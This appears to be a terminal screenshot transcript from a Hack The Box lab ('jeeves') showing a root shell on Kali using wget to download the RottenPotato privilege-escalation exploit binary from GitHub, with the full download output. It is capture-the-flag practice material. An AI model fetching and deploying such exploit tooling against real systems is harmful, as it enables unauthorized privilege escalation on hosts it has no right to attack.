 root@Kali: ~/hackthebox/jeeves
root@Kali:~/hackthebox/jeeves# wget https://github.com/foxglovesec/RottenPotato/raw/master/rottenpotato.exe
--2020-07-18 16:28:55--  https://github.com/foxglovesec/RottenPotato/raw/master/rottenpotato.exe
Resolving github.com (github.com)... 18.231.5.6
Connecting to github.com (github.com)|18.231.5.6|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/foxglovesec/RottenPotato/master/rottenpotato.exe [following]
--2020-07-18 16:28:56--  https://raw.githubusercontent.com/foxglovesec/RottenPotato/master/rottenpotato.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.176.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.176.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 679936 (664K) [application/octet-stream]
Saving to: ‘rottenpotato.exe’
rottenpotato.exe                            100%[========================================================================================>] 664.00K   540KB/s    in 1.2s
2020-07-18 16:28:58 (540 KB/s) - ‘rottenpotato.exe’ saved [679936/679936]
root@Kali:~/hackthebox/jeeves#